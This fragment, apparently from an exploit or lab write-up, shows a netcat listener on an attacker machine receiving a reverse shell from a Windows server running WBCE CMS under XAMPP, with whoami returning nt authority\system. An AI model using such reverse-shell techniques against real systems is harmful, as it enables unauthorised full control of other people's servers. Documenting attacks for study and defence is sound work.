 root@elnur:~# nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.0.10.25 49813
SOCKET: Shell has connected! PID: 5052
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\wbce\admin\languages>whoami
nt authority\system
C:\xampp\htdocs\wbce\admin\languages>